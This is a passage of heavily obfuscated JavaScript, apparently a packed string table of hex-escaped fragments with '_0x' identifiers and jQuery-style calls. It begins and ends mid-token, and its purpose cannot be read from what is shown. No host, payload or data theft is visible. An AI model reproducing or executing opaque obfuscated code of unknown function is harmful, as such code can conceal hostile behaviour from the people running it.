3\x5c\x5c','\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x37','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x35','\x5c\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x29','\x27\x29\x29\x2c\x39\x49\x28\x4b\x28\x29','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c','\x79\x5c\x27\x29\x2c\x31\x38\x28\x5c\x27','\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5b\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x33\x6b','\x29\x5b\x32\x68\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x64\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29\x2b','\x38\x5c\x5c\x43\x5c\x5c\x70\x5c\x27\x29','\x32\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x63\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x5c\x61\x5c\x5c\x36\x38\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x32\x42\x5c\x5c\x34\x4c\x5c','\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c','\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x7d\x4b\x20\x36\x45\x28\x35\x48\x2c\x33','\x3d\x3d\x28\x35\x79\x3d\x31\x56\x28\x35','\x5c\x35\x5c\x5c\x33\x5c\x5c\x38\x5c\x27','\x31\x4c\x5c\x5c\x33\x5c\x5c\x49\x5c\x5c','\x32\x35\x36\x35\x7c\x5f\x30\x78\x64\x33','\x45\x20\x36\x57\x3d\x39\x63\x28\x57\x29','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x74','\x5c\x5c\x42\x5c\x27\x29\x29\x2f\x34\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c','\x35\x5c\x5c\x69\x5c\x27\x29\x3d\x3d\x3d','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x38\x28','\x5c\x50\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x30\x78\x35\x64\x38\x37\x31\x65\x7c','\x27\x5c\x5c\x66\x5c\x27\x29\x5b\x31\x39','\x34\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29','\x42\x5c\x5c\x70\x5c\x27\x29\x3d\x3d\x37','\x5c\x37\x5c\x5c\x35\x5c\x27\x29\x29\x3a','\x5c\x61\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x34\x35','\x5c\x27\x29\x2b\x32\x50\x28\x5c\x27\x5c','\x4b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x33\x5c\x27','\x36\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x7c\x68\x4a\x7c\x68\x49\x7c\x68\x48\x7c','\x3d\x31\x53\x5b\x59\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c','\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x31\x62\x28\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c','\x5c\x5c\x41\x5c\x5c\x43\x5c\x27\x29\x2b','\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e','\x5c\x27\x5d\x28\x31\x34\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x61\x67\x7c\x61\x62\x7c\x61\x65\x7c\x61','\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x48\x5c','\x44\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x29','\x49\x7c\x64\x41\x7c\x64\x48\x7c\x64\x47','\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29\x29','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x70','\x38\x5c\x5c\x33\x5c\x5c\x36\x5c\x27\x29','\x75\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29','\x5c\x33\x5c\x27\x29\x5d\x3f\x59\x28\x5c','\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x33\x64','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x4a\x2c\x33\x4e\x29\x7b\x45\x20\x32\x71','\x31\x32\x20\x33\x61\x28\x35\x5a\x2c\x35','\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x33\x43\x5c\x5c','\x4f\x5c\x5c\x78\x5c\x27\x2b\x33\x63\x2b','\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c','\x65\x34\x32\x61\x7c\x5f\x30\x78\x31\x32','\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x5c\x27\x29\x29\x3f\x33\x69\x28\x5c\x27','\x5c\x33\x5c\x27\x29\x3a\x31\x47\x3d\x52','\x71\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c','\x7b\x45\x20\x32\x61\x3d\x31\x4b\x2c\x34','\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c','\x3b\x34\x61\x5b\x32\x4d\x28\x5c\x27\x5c','\x5c\x78\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x41\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x32\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x30\x78\x33\x32\x35\x34\x31\x65\x7c','\x52\x7c\x66\x51\x7c\x66\x50\x7c\x66\x4f','\x29\x3a\x32\x74\x5b\x31\x76\x28\x5c\x27','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x27\x29\x2b\x31\x73\x28\x5c\x27\x5c\x5c','\x29\x3a\x33\x6f\x3d\x31\x69\x28\x5c\x27','\x5c\x5c\x42\x5c\x27\x29\x5d\x26\x26\x24','\x3b\x33\x70\x5b\x31\x75\x28\x5c\x27\x5c','\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c\x66','\x27\x5c\x27\x3b\x32\x31\x28\x32\x6c\x29','\x78\x33\x36\x30\x37\x31\x37\x7c\x5f\x30','\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b','\x7c\x62\x67\x7c\x62\x66\x7c\x62\x65\x7c','\x5c\x5c\x4e\x5c\x27\x29\x7d\x29\x2c\x24','\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x29\x5b','\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x4c\x7c','\x6f\x3d\x28\x4b\x28\x29\x7b\x45\x20\x34','\x61\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c','\x6c\x29\x31\x32\x20\x33\x52\x21\x3d\x28','\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x66\x5c\x27\x5d\x28\x35\x64\x28\x5c','\x30\x78\x35\x61\x38\x61\x61\x66\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c','\x35\x34\x63\x7c\x78\x32\x66\x7c\x78\x32','\x5c\x62\x5c\x5c\x38\x5c\x27\x29\x2b\x4d','\x37\x6f\x29\x2c\x37\x70\x28\x34\x6b\x2c','\x28\x4b\x28\x29\x7b\x45\x20\x36\x56\x3d','\x5c\x41\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c','\x5c\x27\x29\x29\x2c\x35\x68\x3d\x31\x56','\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c','\x7c\x69\x55\x7c\x68\x53\x7c\x68\x52\x7c','\x62\x5c\x5c\x69\x5c\x27\x29\x29\x2c\x34','\x5c\x37\x5c\x5c\x66\x5c\x27\x2b\x5c\x27','\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x71','\x21\x3d\x33\x64\x5b\x31\x79\x28\x5c\x27','\x36\x3d\x39\x6f\x5b\x31\x71\x28\x5c\x27','\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c','\x3d\x34\x33\x5b\x33\x72\x5d\x5b\x5c\x27','\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c\x5c','\x64\x5c\x5c\x5a\x5c\x27\x2c\x4b\x28\x29','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f','\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x27\x29','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36\x5c','\x3a\x38\x52\x5b\x5c\x27\x5c\x5c\x66\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x38\x5c','\x65\x35\x7c\x5f\x30\x78\x32\x62\x63\x30','\x32\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x37','\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c','\x37\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x32\x6e','\x3b\x32\x59\x3a\x31\x49\x5b\x51\x28\x5c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x74','\x35\x3b\x34\x58\x28\x45\x20\x35\x50\x3d','\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4e','\x3d\x31\x37\x3b\x34\x69\x3c\x35\x50\x5b','\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63','\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c','\x29\x29\x2c\x35\x4b\x3d\x38\x47\x2c\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38','\x34\x33\x5b\x33\x72\x5d\x5b\x58\x28\x5c','\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x71','\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c','\x57\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x2c','\x27\x29\x29\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c','\x57\x7c\x69\x37\x7c\x69\x65\x7c\x69\x64','\x35\x61\x29\x5b\x31\x39\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x65','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x27\x2c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x27','\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x42\x5c\x27\x29\x2b','\x29\x2c\x32\x44\x5b\x4d\x28\x5c\x27\x5c','\x27\x29\x3d\x3d\x39\x35\x29\x31\x32\x20','\x33\x66\x36\x64\x62\x7c\x5f\x30\x78\x34','\x79\x2c\x37\x77\x29\x7b\x45\x20\x32\x4d','\x79\x5c\x5c\x72\x5c\x27\x29\x2b\x54\x28','\x5c\x6e\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x30\x78\x31\x65\x7c\x5f\x30\x78\x32\x34','\x5c\x5c\x46\x5c\x27\x5d\x28\x33\x45\x29','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66','\x66\x20\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x6f\x28\x5c','\x29\x2b\x5c\x27\x5c\x5c\x31\x63\x5c\x27','\x31\x51\x2b\x2b\x29\x7b\x45\x20\x35\x31','\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x39\x7c\x5f\x30\x78\x34\x32\x34\x61\x65','\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c','\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36','\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69','\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x66','\x78\x38\x30\x35\x36\x38\x61\x7c\x5f\x30','\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x48\x5c','\x34\x31\x38\x63\x64\x7c\x5f\x30\x78\x34','\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x51','\x5c\x6f\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36','\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c','\x77\x7c\x63\x76\x7c\x63\x74\x7c\x63\x6c','\x3d\x24\x5b\x31\x4b\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x36','\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f','\x4b\x28\x29\x7b\x45\x20\x31\x75\x3d\x55','\x5c\x63\x5c\x5c\x64\x5c\x27\x5d\x28\x33','\x28\x29\x7b\x45\x20\x31\x4b\x3d\x55\x2c','\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29\x5d','\x5c\x66\x5c\x5c\x6d\x5c\x27\x2b\x51\x28','\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x48\x5c','\x39\x71\x28\x57\x29\x5b\x31\x55\x28\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x27\x2b\x31\x42','\x20\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x27\x29','\x31\x30\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c','\x54\x4e\x64\x46\x4e','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c','\x5f\x30\x78\x34\x65\x33\x65\x63\x65\x7c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c','\x5c\x5c\x70\x5c\x27\x29\x3a\x31\x5a\x5b','\x69\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29','\x2b\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6d\x5c','\x5c\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x27','\x38\x34\x63\x31\x33\x7c\x5f\x30\x78\x32','\x5d\x3b\x31\x32\x28\x33\x47\x5b\x58\x28','\x5c\x35\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27','\x29\x2c\x37\x48\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6e\x5c','\x7c\x62\x58\x7c\x62\x57\x7c\x62\x56\x7c','\x5c\x5c\x33\x5c\x27\x29\x3a\x31\x47\x3d','\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x29','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x6c','\x29\x7d\x7d\x7d\x4b\x20\x33\x62\x28\x29','\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x68\x5c\x5c\x36\x5c\x27\x2b\x4d\x28','\x35\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x66\x5c','\x7c\x65\x7a\x7c\x65\x79\x7c\x65\x78\x7c','\x6f\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x71\x5c\x27\x5d\x28\x4d\x28','\x5c\x37\x5c\x5c\x68\x5c\x5c\x5a\x5c\x27','\x53\x5c\x5c\x34\x5c\x5c\x31\x70\x5c\x27','\x6e\x5c\x27\x2b\x31\x62\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36\x5c','\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27','\x61\x38\x32\x33\x7c\x5f\x30\x78\x35\x39','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x34\x63\x3d','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x2c\x5c','\x75\x5c\x27\x29\x29\x2b\x36\x4f\x2b\x28','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x68\x5c','\x42\x5c\x27\x29\x5d\x3e\x31\x37\x26\x26','\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x2c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x74','\x4a\x2c\x34\x45\x3d\x24\x28\x57\x29\x3b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x70\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5d\x3d\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c','\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c','\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x38','\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6a','\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x35\x56\x3d','\x2b\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x66\x5c\x27\x2b\x56\x28\x5c\x27','\x3d\x34\x78\x3b\x31\x31\x28\x32\x6f\x28','\x45\x20\x35\x78\x3d\x38\x75\x28\x38\x4e','\x6a\x42\x7c\x6a\x51\x7c\x6a\x49\x7c\x6a','\x5b\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x32\x34\x5c\x5c\x37\x5c\x5c\x50\x5c','\x28\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c','\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x36','\x7c\x5f\x30\x78\x32\x39\x36\x62\x38\x34','\x29\x5d\x28\x31\x74\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x4b\x28\x36\x72\x2c\x34\x68\x29\x7b\x45','\x32\x38\x31\x63\x66\x34\x7c\x5f\x30\x78','\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x78\x35\x64\x30\x65\x64\x39\x7c\x78\x34','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x36\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x36\x5c','\x31\x39\x7c\x5f\x30\x78\x35\x61\x34\x30','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c','\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x28\x2f\x3c\x34\x31\x28\x3f\x3a\x2e\x2b','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x2b\x5c','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x71\x5c','\x3a\x33\x75\x5c\x5c\x2e\x33\x76\x29\x5c','\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c','\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b','\x27\x2c\x5c\x27\x5c\x5c\x32\x42\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29\x2b','\x63\x66\x32\x7c\x73\x68\x69\x66\x74\x7c','\x64\x7c\x5f\x30\x78\x62\x62\x32\x36\x38','\x30\x7c\x5f\x30\x78\x35\x35\x37\x35\x38','\x31\x66\x38\x39\x7c\x30\x78\x31\x7c\x5f','\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c','\x49\x3d\x37\x47\x5b\x31\x67\x28\x5c\x27','\x32\x20\x34\x65\x5b\x32\x76\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x62','\x33\x37\x3d\x24\x28\x57\x29\x3b\x33\x37','\x38\x35\x35\x61\x62\x7c\x78\x32\x38\x7c','\x37\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65','\x5c\x35\x5c\x5c\x41\x5c\x5c\x62\x5c\x27','\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x36\x5c','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c','\x5c\x69\x5c\x27\x29\x2c\x31\x67\x28\x5c','\x67\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x27','\x5c\x32\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x62\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x5a','\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x5c\x6a\x5c\x5c\x49\x5c\x27\x2b\x32','\x35\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x29','\x73\x3d\x24\x28\x57\x29\x2c\x33\x42\x3d','\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c','\x41\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c','\x71\x5c\x27\x5d\x26\x26\x39\x43\x28\x32','\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x64\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42','\x71\x5c\x27\x5d\x28\x31\x6d\x28\x5c\x27','\x32\x63\x3b\x31\x31\x28\x5c\x27\x5c\x5c','\x5c\x32\x47\x5c\x5c\x31\x70\x5c\x5c\x65','\x5c\x35\x5c\x5c\x33\x5c\x5c\x43\x5c\x27','\x31\x6d\x69\x53\x63\x42\x74','\x28\x57\x29\x2c\x33\x6a\x3d\x24\x28\x32','\x31\x61\x7d\x29\x7d\x29\x29\x2c\x32\x44','\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x72','\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x2b','\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c','\x61\x38\x39\x37\x7c\x5f\x30\x78\x34\x61','\x7c\x67\x53\x7c\x67\x51\x7c\x67\x49\x7c','\x35\x66\x3d\x35\x44\x5b\x31\x61\x5d\x29','\x31\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c','\x5c\x50\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x32\x30\x31\x35\x7c\x5f\x30\x78\x33\x37','\x35\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29','\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x46\x5c\x27\x2c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x7c\x69\x59\x7c\x69\x58\x7c\x6a\x64\x7c','\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c','\x34\x6d\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x64\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x38\x5c\x5c\x79\x5c\x5c\x35\x5c\x27','\x5c\x61\x5c\x5c\x48\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c','\x5c\x70\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x5c','\x38\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c','\x36\x36\x34\x39\x32\x7c\x78\x35\x32\x7c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27','\x47\x56\x44\x54\x64','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c','\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x34\x5c','\x27\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65','\x5c\x37\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x62\x28','\x75\x5c\x5c\x69\x5c\x27\x29\x2b\x58\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x63\x5c','\x3d\x24\x28\x31\x77\x28\x5c\x27\x5c\x5c','\x36\x67\x3d\x33\x30\x5b\x31\x52\x28\x5c','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x33\x5c','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x6c\x5c\x5c\x35','\x5c\x5c\x72\x5c\x5c\x43\x5c\x27\x29\x2b','\x3b\x24\x28\x32\x33\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c','\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62','\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x27\x5c\x